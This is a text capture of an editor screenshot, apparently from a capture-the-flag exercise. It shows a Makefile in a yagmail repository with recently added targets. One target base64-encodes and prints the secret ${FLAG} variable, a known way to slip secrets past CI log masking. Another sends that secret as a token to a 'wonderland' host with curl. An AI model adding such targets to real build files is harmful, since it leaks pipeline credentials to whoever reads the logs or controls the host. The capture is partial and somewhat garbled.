 EXPLORER
···
Makefile
MAD-HATTER
docs
tests
yagmail
.coveragerc
.gitignore
.pyup.yml
.travis.yml
conftest.py
deploy.py
LICENSE
Makefile
MANIFEST.in
README.md
README.rst
setup.cfg
setup.py
tox.ini
Makefile
You, 2 minutes ago | 2 authors (You and others)
1 flag:
2 echo -n ${FLAG} | base64 > tmpp && cat tmpp
3
4 whoami:
5 curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${FLAG}" -H "Content-Type: application/json" Asaf, 3